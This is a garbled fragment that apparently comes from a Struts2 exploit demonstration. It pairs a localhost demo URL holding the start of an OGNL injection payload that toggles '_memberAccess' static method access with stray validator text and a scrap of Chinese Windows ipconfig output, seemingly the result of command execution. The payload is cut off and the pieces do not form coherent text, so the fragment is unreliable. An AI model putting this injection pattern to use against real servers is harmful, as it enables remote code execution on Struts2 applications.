 localhost:8080/struts2Demo/t1.action?('\u0023_memberAccess[\'allowStaticMethodAccess\']')(meh)=
=========================================
Required String Validator
Field:
44b:db36:7f59:2336%11 IPv4 地址 . . . . . . . . . . . . : 192.168.1.102 子网掩码